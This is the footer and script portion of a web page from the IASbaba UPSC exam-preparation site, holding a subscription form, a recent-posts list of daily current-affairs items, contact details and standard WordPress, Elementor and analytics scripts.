Updates</span>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-8"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-8">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-8"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2015/09/iasbabas-daily-current-affairs-4th-september-2015/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-8"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="8ab3300711" /><input type="hidden" name="_wp_http_referer" value="/2015/09/iasbabas-daily-current-affairs-4th-september-2015/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</div>
		<div id="recent-posts-2" class="widget_recent_entries my-4 right-sidebar-1">
		<span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Recent Posts</span>
		<ul>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-22nd-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 22nd January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-22nd-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 22nd January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-21st-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 21st January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-21st-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 21st January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-20th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 20th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-20th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 20th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-19th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 19th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-19th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 19th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-17th-january-2026/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 17th January 2026</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2026/01/daily-current-affairs-ias-upsc-prelims-and-mains-exam-17th-january-2026/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 17th January 2026</a>
									</li>
					</ul>

		</div>                    
                </div>
            </div>
        </div><!--end col-->
                    </div>
            </div>
        </section>
</article>
<footer class="footer">    
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="footer-py-60 pb-0">
                            <div class="row">
                                <div class="col-lg-3 col-12 mb-0 mb-md-4 pb-0 pb-md-2 text-center">
                                    <a href="https://iasbaba.com" class="logo-footer mx-auto">
                                                                                <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" style="width: 200px;" alt="">
                                    </a>
                                    <div class="mt-4"><div class="thim-footer-location">
<p class="info"><i class="uil uil-map-pin-alt"></i> <a href="https://goo.gl/maps/Ru1HQNrRVcRUVw4n8" target="_blank" rel="noopener noreferrer">No.38, 3rd Cross, 1st Phase, 2nd Stage,
60 Feet Main Road, <br> Chandralayout, Bengaluru<br>
Landmark: Opposite to BBMP Office </a></p>
<p class="info"><i class="uil uil-phone"></i> <a href="tel:+919169191888">(91) 91691 91888 </a></p>
<p class="info"><i class="uil uil-envelope"></i> <a href="mailto:support@iasbaba.com">support@iasbaba.com</a></p>
</div></div>
                                    <ul class="list-unstyled social-icon foot-social-icon mb-0 mt-4">
                                        <li class="list-inline-item"><a href="https://www.instagram.com/iasbaba/" class="rounded" target="_blank"><i data-feather="instagram" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://t.me/IASbabaOfficialAccount" class="rounded" target="_blank"><i data-feather="send" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.youtube.com/channel/UChvbVdio9Wgj7Z3nQz1Q0ZQ" class="rounded" target="_blank"><i data-feather="youtube" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.facebook.com/iasbaba" class="rounded" target="_blank"><i data-feather="facebook" class="fea icon-sm fea-social"></i></a></li>
                                    </ul><!--end icon-->
                                </div><!--end col-->
                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Important Links</h5>
                                    <ul id="footer_important_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121143"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Current affairs</a></li>
<li id="menu-item-121145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121145"><a href="https://iasbaba.com/daily-current-affairs-quiz/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz</a></li>
<li id="menu-item-121148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121148"><a href="#" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz Hindi</a></li>
<li id="menu-item-183943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183943"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Monthly Current Affairs Magazines</a></li>
</ul>                                </div><!--end col-->
                                                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Useful Links</h5>
                                    <ul id="footer_useful_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121150"><a href="https://iasbaba.com/how-to-read-the-hindu" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>How to Read The Hindu</a></li>
<li id="menu-item-121151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121151"><a href="https://iasbaba.com/upsc-prelims-preparation-books-to-refer/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Books to Refer</a></li>
<li id="menu-item-121153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121153"><a href="https://iasbaba.com/upsc-prelims-strategy/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Prelims Strategy</a></li>
<li id="menu-item-121156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121156"><a href="https://iasbaba.com/importance-of-csat-2/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>CSAT Strategy</a></li>
<li id="menu-item-121159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121159"><a href="https://iasbaba.com/2015/07/upsc-mains-strategy-introduction/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>GS Mains Strategy</a></li>
</ul>                                </div><!--end col-->
                                                            <!-- Footer Subscribe Start -->
                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
	<h5 class="footer-head">Subscribe</h5>
	<p class="mt-4">Don’t lose out on any important Post and Update. Learn everyday with Experts!!</p>
		<div class="row">
			<div class="col-lg-12">
				<div class="d-grid">
					<a href="#subscribe-popup" class="btn btn-soft-primary">Subscribe</a>
				</div>
			</div>
		</div>
</div><!--end col-->                            <!-- Footer Subscribe End -->
                                
                            </div><!--end row-->
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div><!--end container-->

            <!-- Footer Credits Start -->
                <div class="footer-py-10 footer-bar">
                <div class=" text-center container"><!--container-->
                    <div class="row align-items-center">

                        <div class="col-md-4 p-1">
                            <p class="mb-0">© 2026 - <a href="" target="_blank" class="text-reset">IASbaba</a></p>
                        </div><!--end col-->

                     
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://play.google.com/store/apps/details?id=com.iasbaba&hl=en" class="text-reset">Over 6 lakh users. Click to download our app!</a></p>
                        </div><!--end col-->
                    
                      
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://iasbaba.com/subscribe/" class="text-reset">Subscribe!</a></p>
                        </div><!--end col-->
                                        </div><!--end row-->
                </div><!--end container-->
            </div>
            <!-- Footer Credits End -->

        </footer>
        <!-- Offcanvas Right Start -->
            <div class="offcanvas offcanvas-end bg-white shadow" tabindex="-1" id="offcanvasRight" aria-labelledby="offcanvasRightLabel">
            <div class="offcanvas-header p-4 border-bottom">
                <h5 id="offcanvasRightLabel" class="mb-0">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-dark.png" height="24" class="light-version" alt="">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-light.png" height="24" class="dark-version" alt="">
                </h5>
                <button type="button" class="btn-close d-flex align-items-center text-dark" data-bs-dismiss="offcanvas" aria-label="Close"><i class="uil uil-times fs-4"></i></button>
            </div>
            <div class="offcanvas-body p-4">
                <div class="row">
                    <div class="col-12">
                        <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/contact.svg" class="img-fluid d-block mx-auto" style="max-width: 256px;" alt="">
                        <div class="card border-0 mt-5" style="z-index: 1">
                            <div class="card-body p-0">
                                <form method="post" name="myForm" onsubmit="return validateForm()">
                                    <p id="error-msg" class="mb-0"></p>
                                    <div id="simple-msg"></div>
                                    <div class="row">
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Name <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="user" class="fea icon-sm icons"></i>
                                                    <input name="name" id="name" type="text" class="form-control ps-5" placeholder="Name :">
                                                </div>
                                            </div>
                                        </div>
    
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Email <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="mail" class="fea icon-sm icons"></i>
                                                    <input name="email" id="email" type="email" class="form-control ps-5" placeholder="Email :">
                                                </div>
                                            </div> 
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Subject</label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="book" class="fea icon-sm icons"></i>
                                                    <input name="subject" id="subject" class="form-control ps-5" placeholder="subject :">
                                                </div>
                                            </div>
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Comments <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="message-circle" class="fea icon-sm icons clearfix"></i>
                                                    <textarea name="comments" id="comments" rows="4" class="form-control ps-5" placeholder="Message :"></textarea>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-12">
                                            <div class="d-grid">
                                                <button type="submit" id="submit" name="send" class="btn btn-primary">Send Message</button>
                                            </div>
                                        </div><!--end col-->
                                    </div><!--end row-->
                                </form>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>

            <div class="offcanvas-footer p-4 border-top text-center">
                <ul class="list-unstyled social-icon social mb-0">
                    <li class="list-inline-item mb-0"><a href="https://1.envato.market/4n73n" target="_blank" class="rounded"><i class="uil uil-shopping-cart align-middle" title="Buy Now"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://dribbble.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-dribbble align-middle" title="dribbble"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.facebook.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-facebook-f align-middle" title="facebook"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.instagram.com/shreethemes/" target="_blank" class="rounded"><i class="uil uil-instagram align-middle" title="instagram"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://twitter.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-twitter align-middle" title="twitter"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="mailto:support@shreethemes.in" class="rounded"><i class="uil uil-envelope align-middle" title="email"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://shreethemes.in" target="_blank" class="rounded"><i class="uil uil-globe align-middle" title="website"></i></a></li>
                </ul><!--end icon-->
            </div>
        </div>        <!-- Offcanvas Right End -->
        <!-- Offcanvas Search Start -->
            <div class="offcanvas bg-white offcanvas-top" tabindex="-1" id="offcanvasSearch">
    <div class="offcanvas-body d-flex align-items-center align-items-center">
        <div class="container">
            <div class="row">
                <div class="col">
                    <div class="text-center">
                        <h4>Search now.....</h4>
                        <div class="subcribe-form mt-4">
                            <form id="searchform" method="get" action="https://iasbaba.com/">
    <div class="mb-0">
        <input type="text" id="s" name="s" class="border bg-white rounded-pill" required="" placeholder="Search" value="">
        <button type="submit" class="btn btn-pills btn-primary" value="Search">Search</button>
    </div>
</form>                        </div>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
        </div><!--end container-->
    </div>
</div>        <!-- Offcanvas Search End -->

        <!-- Back to top -->
            <a href="#" onclick="topFunction()" id="back-to-top" class="back-to-top fs-5">
	<i data-feather="arrow-up" class="fea icon-sm icons align-middle"></i>
</a>
        <!-- Back to top -->

        <!-- javascript -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iasbabav3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ddc3e10db71f3d023bdf6e98df2bf935'})})</script>		<div data-elementor-type="popup" data-elementor-id="167759" class="elementor elementor-167759 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#subscribe-popup\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9372d15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9372d15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be9a6d3" data-id="be9a6d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719f335 elementor-widget elementor-widget-shortcode" data-id="719f335" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="jetpack_subscription_widget"><h2 class="widgettitle">Sign Up To Receive Regular Updates</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-2"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2015/09/iasbabas-daily-current-affairs-4th-september-2015/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="8ab3300711" /><input type="hidden" name="_wp_http_referer" value="/2015/09/iasbabas-daily-current-affairs-4th-september-2015/" />						<button type="submit"
															class="wp-block-button__link"
																						style="margin: 0; margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Sign Up Now !						</button>
					</p>
							</form>
						</div>
			
</div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
			     <script type="text/javascript" id="pf_script">
            
					function pfTrackEvent(title) {
						
                        if(typeof(_gaq) === 'function') {
                            _gaq.push(['_trackEvent','PRINTFRIENDLY', 'print', title]);
                        }else if(typeof(ga) === 'function') {
                            ga('send', 'event','PRINTFRIENDLY', 'print', title);
                        }else if(typeof(gtag) === 'function') {
                            gtag('event', 'printfriendly_button_click', {'event_category': 'printfriendly', 'event_label': title})
                        }else if(typeof(dataLayer) === 'object') {
                            dataLayer.push({
                                'event': 'printfriendly_button_click',
                                'pageTitle': title
                            })
                        }
					
					}
				          var pfHeaderImgUrl = 'http://iasbaba.com/wp-content/uploads/2015/05/Web-header-final-test-11-e1430587711855.png';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '1';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'none';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script data-optimized="1" defer src='https://iasbaba.com/wp-content/litespeed/js/a80d6ed9521c92606d98d4593ee2f4e9.js?ver=2f4e9'></script>
            
            <script data-optimized="1" type="text/javascript" id="fluentform-elementor-js-extra">var fluentformElementor={"adminUrl":"https://iasbaba.com/wp-admin/admin.php"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/6406be86d089aa9a20fc5c8dd5dfb0e9.js?ver=3c3a4" id="fluentform-elementor-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/c1be6ad24a6325ec3e6a08036286fd24.js?ver=6bc9f" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/84aa4536b56bd789440ba36c28293a06.js?ver=a9710" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ece04deca60cda15148841acd5071081.js?ver=52037" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/iasbaba.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/967f04cb5f42b7dcab6548d316d138b7.js?ver=2af70" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_count-js-extra">var countVars={"disqusShortname":"iasbaba"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d105e8ad807a3a0b5b693a230b2658b1.js?ver=edec7" id="disqus_count-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_embed-js-extra">var embedVars={"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"7443 http://iasbaba.com/?p=7443","disqusShortname":"iasbaba","disqusTitle":"IASbaba\u2019s Daily Current Affairs \u2013 4th September, 2015","disqusUrl":"https://iasbaba.com/2015/09/iasbabas-daily-current-affairs-4th-september-2015/","postId":"7443"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d185055f29c767896a0e8a38dd022ccc.js?ver=5a0de" id="disqus_embed-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b570b0d5fa4de9a7f39641ad04dbea91.js?ver=d3b36" id="swiped-events-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b3f43a05b00339c6ce82bf7221bf01a6.js?ver=bdd8a" id="imagesloaded-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d4c13bcb1769ff9ca474e3d083e497fc.js?ver=2335e" id="jquery-effects-core-js"></script>
<script data-optimized="1" type="text/javascript" id="ditty-news-ticker-js-extra">var mtphr_dnt_vars={"is_rtl":""}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/fac2bc6f9c04f40b574e8dec21be1a04.js?ver=53311" id="ditty-news-ticker-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1c77f7ef39fb611945d7759f36d79480.js?ver=b91a0" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/bce11fb48396eb01dd34e338060e7833.js?ver=014fb" id="jquery-ui-tabs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/feae65b8598940dc1ff385859d775a5f.js?ver=ca5c8" id="t4bnt-script-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/2a8d8ed94de2c0ec0696310a5148e2ce.js?ver=33b01" id="iasbabav3-boostrap-bundle-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/67b41e78fc7f22ab69a3ba1c11502a59.js?ver=44f1e" id="iasbabav3-tiny-slider-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/82c637b4a68b4522b2f58004c32e76a6.js?ver=8655a" id="iasbabav3-tobii-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/30628d5c2b493ba83a8beb743d68fdf8.js?ver=d6746" id="iasbabav3-feather-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f7f250bcb5a70cce87ed152cc223179a.js?ver=4e5c0" id="iasbabav3-plugins-init-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/201f53f0a0c15ffc22cd2b9b909cba87.js?ver=bd4d0" id="iasbabav3-app-js-js"></script>
<script data-optimized="1" type="text/javascript" id="eael-general-js-extra">var localize={"ajaxurl":"https://iasbaba.com/wp-admin/admin-ajax.php","nonce":"b4991c9e84","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://iasbaba.com/2015/09/iasbabas-daily-current-affairs-4th-september-2015/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/38126fe8cf7f44d6953351d3ce9fd9e2.js?ver=db9d8" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173418064","post":"7443","tz":"5.5","srv":"iasbaba.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173418064", "7443" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f87a4cf906c9b3cb8e0b87d4f760ceae.js?ver=0ceae" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ce3f616163b97f776fc1aa33020ecb5b.js?ver=18c4e" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/df266a2b8a2b2f4abedccfff650df2e7.js?ver=50f8a" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-extra">var EAELImageMaskingConfig={"svg_dir_url":"https://iasbaba.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/iasbaba.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4c45ba4bbb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7443,"title":"IASbaba%27s%20Daily%20Current%20Affairs%20-%204th%20September%2C%202015%20%7C%20IASbaba","excerpt":"","featuredImage":!1}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/8aebd5f7471f7d82ff83c5ae2d82c545.js?ver=f3453" id="elementor-frontend-js"></script>
